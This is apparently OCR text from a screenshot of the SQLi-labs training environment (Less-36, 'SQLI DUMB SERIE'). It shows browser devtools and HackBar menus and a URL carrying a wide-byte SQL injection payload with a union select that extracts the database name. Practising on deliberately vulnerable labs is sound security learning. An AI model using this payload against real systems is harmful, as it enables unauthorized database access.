 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIE
源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
TEST SQLI XSS LFI SSTI ENCODING HASHING
ess-36/?id=-1%91'union select 1,database(),3--+